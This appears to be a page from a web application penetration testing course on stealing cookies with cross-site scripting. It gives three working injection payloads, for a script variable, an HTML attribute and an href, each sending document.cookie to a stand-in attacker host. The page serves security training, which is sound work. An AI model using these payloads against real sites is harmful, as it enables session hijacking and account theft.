 Stealing Cookies
<!-- Script Variable -->
<script> var a = ">>INJ<<"; </script>
";new Image().src ="http://hacker.site/C.php?cc="+escape(document.cookie);//
<!-- Attribute -->
<div id=">>INJ<<">
x" onmouseover="new Image().src='http://hacker.site/C.php?cc='+escape(document.cookie)
<!-- HREF -->
<a href="victim.site/#>>INJ<<">
x" onclick="new Image().src='http://hacker.site/C.php?cc='+escape(document.cookie)
WAPTXv2: Section 01, Module 03 - Caendra Inc. © 2020 | p.33